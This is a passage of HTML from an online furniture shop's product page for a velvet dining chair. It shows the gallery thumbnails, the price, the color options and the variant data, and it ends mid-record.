                <img src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-23
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-24"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318220988501"
              data-media-position="24"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 24 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-24
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-24
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-25"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318221217877"
              data-media-position="25"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 25 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-25
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-25
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-26"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318221414485"
              data-media-position="26"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 26 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-26
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-26
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-27"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318221578325"
              data-media-position="27"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 27 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-27
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-27
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-28"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318221807701"
              data-media-position="28"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 28 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-28
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-28
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-29"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318222168149"
              data-media-position="29"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 29 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-29
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-29
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-30"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318222364757"
              data-media-position="30"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 30 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-30
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-30
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-31"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318222561365"
              data-media-position="31"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 31 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-31
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-31
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-32"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318222725205"
              data-media-position="32"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 32 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-32
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-32
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-33"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318222889045"
              data-media-position="33"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 33 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-33
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-33
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-34"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318223118421"
              data-media-position="34"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 34 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-34
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-34
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-35"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318223282261"
              data-media-position="35"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 35 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-35
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-35
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/products/island-modway-accent-performance-velvet-dining-chair"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Lucy Modern Accent Performance Velvet Dining Chair
                </h1>
                <a href="/products/island-modway-accent-performance-velvet-dining-chair" class="product__title">
                  <h2 class="h1">
                    Lucy Modern Accent Performance Velvet Dining Chair
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$292.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$292.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="22327921213525">
                  
<input type="hidden" name="product-id" value="2549158838357" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--24961366032681__main"
    class="no-js-hidden"
    data-section="template--24961366032681__main"
    data-url="/products/island-modway-accent-performance-velvet-dining-chair"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-0">
              
                <span id="custom-label-template--24961366032681__main-1">
                  
                  
                  Color - Dusty Rose
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-1-0"
        name="Color"
        value="Dusty Rose"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-0">
        Dusty Rose<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-1"
        name="Color"
        value="Green"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-1">
        Green<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-2"
        name="Color"
        value="Gray"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-2">
        Gray<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-3"
        name="Color"
        value="Navy"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-3">
        Navy<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-4"
        name="Color"
        value="Teal"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-4">
        Teal<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":22327921213525,"title":"Dusty Rose","option1":"Dusty Rose","option2":null,"option3":null,"sku":"EEI-3416-DUS","requires_shipping":true,"taxable":true,"featured_image":{"id":8005547688021,"product_id":2549158838357,"position":1,"created_at":"2019-05-07T08:45:11-04:00","updated_at":"2019-10-26T13:58:04-04:00","alt":"Island Modway Accent Performance Velvet Dining Chair - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-DUS_1.jpg?v=1572112684","variant_ids":[22327921213525]},"available":true,"name":"Lucy Modern Accent Performance Velvet Dining Chair - Dusty Rose","public_title":"Dusty Rose","options":["Dusty Rose"],"price":29200,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Island Modway Accent Performance Velvet Dining Chair - living-essentials","id":1318183698517,"position":1,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-DUS_1.jpg?v=1572112684"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22327921246293,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"EEI-3416-GRN","requires_shipping":true,"taxable":true,"featured_image":{"id":8005669650517,"product_id":2549158838357,"position":8,"created_at":"2019-05-07T09:13:00-04:00","updated_at":"2019-10-26T13:58:04-04:00","alt":"Island Modway Accent Performance Velvet Dining Chair - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-GRN_1.jpg?v=1572112684","variant_ids":[22327921246293]},"available":true,"name":"Lucy Modern Accent Performance Velvet Dining Chair - Green","public_title":"Green","options":["Green"],"price":27700,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Island Modway Accent Performance Velvet Dining Chair - living-essentials","id":1318199623765,"position":8,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-GRN_1.jpg?v=1572112684"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22327921279061,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"EEI-3416-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":8005807571029,"product_id":2549158838357,"position":15,"created_at":"2019-05-07T09:53:01-04:00","updated_at":"2019-10-26T13:58:04-04:00","alt":"Island Modway Accent Performance Velvet Dining Chair - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-GRY_1.jpg?v=1572112684","variant_ids":[22327921279061]},"available":true,"name":"Lucy Modern Accent Performance Velvet Dining Chair - Gray","public_title":"Gray","options":["Gray"],"price":29200,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Island Modway Accent Performance Velvet Dining Chair - 